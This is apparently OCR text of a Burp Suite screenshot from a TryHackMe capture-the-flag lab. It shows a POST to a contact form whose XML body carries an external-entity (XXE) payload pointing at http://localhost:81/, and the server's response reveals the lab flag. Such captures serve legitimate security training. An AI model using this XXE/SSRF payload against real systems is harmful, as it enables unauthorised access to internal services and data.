 resp.raw.cont:"Flag"
Pause
Cancel
ID Payload 1 Status Length Round-trip Time (ms)
81 81 200 285 420
1 request
http://10.10.87.195
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.87.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 194
9 Origin: http://10.10.87.195
10 Connection: close
11 Referer: http://10.10.87.195/contact.php
12 Priority: u=0
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "http://localhost:81/" >
17 ]>
18 <contact>
19 <name>&xxe;</name>
20 <email>test@test.com</email>
21 <message>test</message>
22 </contact>
Response Response
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 22:33:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 95
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Thank you, Can you exfiltrate the flag?
10
11 Flag: THM{0O8_xx3!!}
12 ! Your message has been received.